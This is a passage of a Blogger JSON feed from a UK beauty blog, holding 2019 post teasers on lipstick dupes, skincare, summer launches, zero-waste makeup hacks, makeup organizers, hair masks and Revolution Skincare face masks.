sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/05\/charlotte-tilbury-lipstick-dupes.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/4795830109851525800\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/05\/charlotte-tilbury-lipstick-dupes.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4795830109851525800"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4795830109851525800"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/05\/charlotte-tilbury-lipstick-dupes.html","title":"Ultimate Charlotte Tilbury Lipstick Dupe List "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTw66apzPh8u-w61abaPaGX8TzH9MjlxBXdPx2TIKxIst1ocYCicPgiagXhzq6oXqsaNfcYquNqzY5mArfcFqaAj4lVLMYZ-xb-aXJk-1YPrmbaEqf5Ba3P1PBvdpO0YGMLs87jhSYfdM\/s72-c\/Charlotte-tilbury-lipstick-dupe-list.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-5683176173354010985"},"published":{"$t":"2019-05-16T09:00:00.000+01:00"},"updated":{"$t":"2019-05-16T09:00:00.209+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"oily skin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"}],"title":{"type":"text","$t":"What's Your Most Effective Skin Care Product? "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH9ByVys27ppPzgDTNzt79k7BLb85I9Pgnv6Rb0jWmiGSCaKPZ3sp8gISyDAdSSgLpY0sFUxlPOt1VFvxiu0mmqaSPj429gHeNJN1CAnnTg-Jg9d4xTHIrDa5Zg3ScQ7Rjd4iWAqkLwFo\/s1600\/effective-best-skincare-for-oily-skin.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EThe other day while doing my skincare routine I started wondering about how effective skincare products are. Does clear, smooth skin come from good cleansing and\/or can skin care products really deliver that too?\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ESo today I thought I\u0026#39;d ask the question of what is your most effective skin care product?\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/05\/most-effective-skin-care-products.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/5683176173354010985\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/05\/most-effective-skin-care-products.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5683176173354010985"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5683176173354010985"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/05\/most-effective-skin-care-products.html","title":"What's Your Most Effective Skin Care Product? "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH9ByVys27ppPzgDTNzt79k7BLb85I9Pgnv6Rb0jWmiGSCaKPZ3sp8gISyDAdSSgLpY0sFUxlPOt1VFvxiu0mmqaSPj429gHeNJN1CAnnTg-Jg9d4xTHIrDa5Zg3ScQ7Rjd4iWAqkLwFo\/s72-c\/effective-best-skincare-for-oily-skin.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-8261037820577100660"},"published":{"$t":"2019-05-08T09:00:00.000+01:00"},"updated":{"$t":"2019-05-08T16:27:58.794+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New in"},{"scheme":"http://www.blogger.com/atom/ns#","term":"new releases"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Summer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer 2019"}],"title":{"type":"text","$t":"12 New Beauty Products To Use All Summer Long "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhSNj8iHYnG2BBfmutH5Zs6aTKrnqZUjEmLpout3OZXlMcFAt8yFJmgdkCJiicycN9jhYiG3V7apkFVdPw6NhJuzl49qw3u6klBF71sXdo4Y3pqy_MMpL3NhKh1VXHaSSV0jHiTH7LDoU\/s1600\/12-new-makeup-products-for-summer-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWith summer soon upon us and with an abundance of new product launches almost daily I thought I would give a round-up of the best \u0026#39;new in\u0026#39; beauty with summer in mind! \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EFrom dreamy palettes to use all summer long (with or without a tan!) to light formulas and handbag cool-down essentials for those hot heat wave days to come. I\u0026#39;ve also thrown in a few new summer skincare launches I can\u0026#39;t wait to try.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/05\/new-summer-beauty-products-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/8261037820577100660\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/05\/new-summer-beauty-products-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8261037820577100660"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8261037820577100660"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/05\/new-summer-beauty-products-2019.html","title":"12 New Beauty Products To Use All Summer Long "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhSNj8iHYnG2BBfmutH5Zs6aTKrnqZUjEmLpout3OZXlMcFAt8yFJmgdkCJiicycN9jhYiG3V7apkFVdPw6NhJuzl49qw3u6klBF71sXdo4Y3pqy_MMpL3NhKh1VXHaSSV0jHiTH7LDoU\/s72-c\/12-new-makeup-products-for-summer-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-7838214633675393407"},"published":{"$t":"2019-04-26T09:00:00.000+01:00"},"updated":{"$t":"2019-04-26T09:00:05.863+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty Hacks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eco friendly"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup hacks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zero Waste"}],"title":{"type":"text","$t":"8 Genius Zero Waste Makeup Hacks "},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1111\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE-opmoLp8XUQFhD9ExMgC3fqtkl3bhq2gMDkovyqRXQHldPzoYZdk-QbMqhoK_-tBtJiVhkr7pYQjB0od-tTSSg51-BJmgAwBzuUiaT0Eh1gSbi2XfeSxaOBQK3vTSBIipJqP50fr_cQ\/s1600\/zero-waste-beauty-hacks.jpg\"\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EFrom opting for plastic-free packaging to taking your own reusable bag when shopping, we have all become conscious of waste and the effect it has on our world. That being said I think we could all do with being a little less wasteful when it comes to everyday products we use beyond food packaging. \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EFrom re-purposing items, and restoring them where possible to clever ways to extend the shelf-life of products! So I thought I would start by sharing a few tricks and tips on how I recycle my own beauty products and try to help the zero-waste cause!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/genius-zero-waste-makeup-hacks.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/7838214633675393407\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/genius-zero-waste-makeup-hacks.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7838214633675393407"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7838214633675393407"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/genius-zero-waste-makeup-hacks.html","title":"8 Genius Zero Waste Makeup Hacks "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE-opmoLp8XUQFhD9ExMgC3fqtkl3bhq2gMDkovyqRXQHldPzoYZdk-QbMqhoK_-tBtJiVhkr7pYQjB0od-tTSSg51-BJmgAwBzuUiaT0Eh1gSbi2XfeSxaOBQK3vTSBIipJqP50fr_cQ\/s72-c\/zero-waste-beauty-hacks.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-3304657130440497531"},"published":{"$t":"2019-04-24T09:00:00.000+01:00"},"updated":{"$t":"2019-04-24T19:42:19.806+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup expiration"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup organizer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring"},{"scheme":"http://www.blogger.com/atom/ns#","term":"spring clean"}],"title":{"type":"text","$t":"How to Spring Clean your Makeup Collection The Right Way"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglQd11g44WSreL_f0djDywai-EP1ta8ETG3QNb9eITJYGCS7LSd0NczV9pDcWFAeP6oZLqt6hyphenhyphenW6OtkTwquZuZqadQpqDq0DmbRrZcGeHtFkbCdcq-jsIiW_B5zJ3EMLvmS6ikZriBxis\/s1600\/how-to-spring-clean-your-makeup-collection.jpg\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESpring is here and while we may be turning to declutter our wardrobe and generally tidying, our makeup collection can be totally overlooked and actually in dire need of a clean out. So I\u0026#39;m here with an easy 6-step guide on how to spring clean your makeup collection effectively without the stress.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBelow, find an easy makeup expiration chart to check if all your makeup is fresh, along with some simple tips and clever hacks on how to clean dreaded makeup sponges and more! I really hope this easy guide helps you get into the spirit of cleaning out your makeup collection and shedding a few unwanted or old products.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/how-to-spring-clean-your-makeup.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/3304657130440497531\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/how-to-spring-clean-your-makeup.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3304657130440497531"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3304657130440497531"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/how-to-spring-clean-your-makeup.html","title":"How to Spring Clean your Makeup Collection The Right Way"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglQd11g44WSreL_f0djDywai-EP1ta8ETG3QNb9eITJYGCS7LSd0NczV9pDcWFAeP6oZLqt6hyphenhyphenW6OtkTwquZuZqadQpqDq0DmbRrZcGeHtFkbCdcq-jsIiW_B5zJ3EMLvmS6ikZriBxis\/s72-c\/how-to-spring-clean-your-makeup-collection.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-6813221342627564142"},"published":{"$t":"2019-04-19T09:00:00.001+01:00"},"updated":{"$t":"2019-04-19T09:00:04.785+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DIY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup organizers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup storage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"organization"}],"title":{"type":"text","$t":"The Best Gold Makeup Organizers for Makeup Junkies "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhhX-XbJ7GoInFCPitbJcBZmFLGjw0MVjxZm5_2v6VZM4cAhaMKpi-Jmk_c1xfnqstZ8Mg5GCUPehF2koWCFfQKQGyzuJlvPXRsswEi-L2kTdizlqtcH6H_zucYMzqqldKNQ_jjKPww0s\/s1600\/Best-gold-makeup-organizers.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EIf you are here then you most likely own makeup products you want to keep neat and tidy and in some kind of order. The best way to do this, of course, is with a makeup organizer; from small units to makeup towers that can hold a huge amount it\u0026#39;s the ideal makeup storage solution.  \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EBut what if you are after something more than plain acrylic makeup storage or you are simply over the rose gold trend and want to update the storage you have. Well, hopefully, I have just the finds for you with a round-up of the best gold makeup organizers around right now, plus a great DIY hack at the end! This post contains affiliate links.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/the-best-gold-makeup-organizers.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/6813221342627564142\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/the-best-gold-makeup-organizers.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6813221342627564142"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6813221342627564142"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/the-best-gold-makeup-organizers.html","title":"The Best Gold Makeup Organizers for Makeup Junkies "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhhX-XbJ7GoInFCPitbJcBZmFLGjw0MVjxZm5_2v6VZM4cAhaMKpi-Jmk_c1xfnqstZ8Mg5GCUPehF2koWCFfQKQGyzuJlvPXRsswEi-L2kTdizlqtcH6H_zucYMzqqldKNQ_jjKPww0s\/s72-c\/Best-gold-makeup-organizers.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2168047795396802646"},"published":{"$t":"2019-04-16T09:00:00.000+01:00"},"updated":{"$t":"2019-04-16T09:00:04.369+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"drugstore hair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hair care"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hair mask"}],"title":{"type":"text","$t":"5 Best Drugstore Hair Mask Conditioners for Damaged Hair"},"content":{"type":"html","$t":"\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy2Z9WuRlnV0xezVorF5CjsWJYdSeFMoGgw8jDMYINZqCqrkpSnK8H5UdQe6u4DZEfg18Zg1MygVuDgGuDuLoaj1OE0kNcf5_zFRlsHVw20AkaNNc6GuHWR6YgT7DlMJ7B2OcHK0S0mZ8\/s1600\/best-drugstore-hair-masks.jpg\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMuch like your skin, hair needs moisturise and while conditioners can add a little hydration and gloss it\u0026#39;s hair masks that you need to be looking to when your hair feels in need of some TLC.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EI definitely love a premium hair mask, I\u0026#39;ve mentioned \u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/coco-and-eve-hair-mask-review.html\" target=\"_blank\"\u003Emy love for Coco \u0026amp; Eve Hair Masque\u003C\/a\u003E, many a time, but good results can be found on a budget - as long as you know the right ones to pick up!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBelow you will find the best drugstore hair masks for damaged hair. These are all masks I\u0026#39;ve used on a regular basis one time or another and truly love... and this is coming from a girl with naturally dry and often frizzy hair! If your hair is in need of some nourishment I hope you find a new bargain favourite here.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThis post contains affiliate links. \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/best-drugstore-hair-mask-conditioners.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2168047795396802646\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/best-drugstore-hair-mask-conditioners.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2168047795396802646"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2168047795396802646"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/best-drugstore-hair-mask-conditioners.html","title":"5 Best Drugstore Hair Mask Conditioners for Damaged Hair"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy2Z9WuRlnV0xezVorF5CjsWJYdSeFMoGgw8jDMYINZqCqrkpSnK8H5UdQe6u4DZEfg18Zg1MygVuDgGuDuLoaj1OE0kNcf5_zFRlsHVw20AkaNNc6GuHWR6YgT7DlMJ7B2OcHK0S0mZ8\/s72-c\/best-drugstore-hair-masks.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-6029855340837492755"},"published":{"$t":"2019-04-11T09:00:00.000+01:00"},"updated":{"$t":"2019-04-11T09:00:08.771+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"face masks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Makeup Revolution"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare Dupes"}],"title":{"type":"text","$t":"Revolution Skincare Launch Four Face Masks For All Skin Types"},"content":{"type":"html","$t":"\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1131\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtFSgJ-Wh3W76PLBHE7ayxh5r8_C5qVZSwpQ4ZUx4NMu0dLr7F1pgVpgXKSoxSTSgAOkyYVNyNr1kRnspvx04Tiqcsih27y4oGrZ4gWGPj13n5zdCULjuvBG2aJW19OkZ8az0Kz951GpE\/s1600\/revolution-skincare-new-face-masks.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EOnly 8 months ago Revolution Skincare launched, since then it’s become a rival for The Ordinary and most inexpensive skincare brands.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EFrom serums to moisturiser the skincare sister brand to Makeup Revolution has been missing one thing - face masks.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EUntil now that is!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca 